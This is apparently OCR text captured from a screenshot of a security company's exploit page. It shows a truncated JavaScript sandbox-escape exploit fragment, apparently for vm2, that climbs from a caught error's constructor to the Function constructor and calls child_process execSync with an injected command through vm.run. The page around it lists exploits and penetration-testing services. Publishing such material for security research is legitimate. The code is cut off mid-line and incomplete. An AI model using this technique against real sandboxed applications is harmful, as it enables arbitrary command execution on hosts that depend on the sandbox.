
    throw proxiedErr;

} catch ({ constructor: c }) {

    const childProcess = c.constructo
    childProcess.execSync('${command}
}

`;

console.log(vm.run(code));
NAVIGATION
Exploits
Blog
Wiki
CQR Compa
SERVICES BY CQR
Penetration Testing
Vulnerability Assessment
DevSecOps